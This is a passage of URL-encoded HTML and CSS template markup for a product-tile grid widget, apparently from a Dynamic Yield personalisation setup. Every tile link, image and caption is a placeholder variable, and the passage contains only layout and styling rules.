Tile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%